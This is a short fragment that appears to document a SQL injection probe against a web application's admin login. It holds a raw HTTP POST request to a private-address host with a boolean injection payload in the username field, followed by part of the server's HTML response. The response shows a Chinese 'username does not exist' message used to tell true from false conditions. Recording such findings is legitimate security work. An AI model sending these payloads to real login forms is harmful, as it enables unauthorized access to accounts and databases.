 POST /admin/login HTTP/1.1
Host: 172.16.1.128:8878
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
admin.username=admin'and+'1'='0&admin.password=aaaa&type=1
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change()">
92 <option value="0" selected>客 户</
93 <option value="1">管理员</option>
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" value="
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107 <ul
108 <li><span>用户名不存在！</span></li>
109 </ul>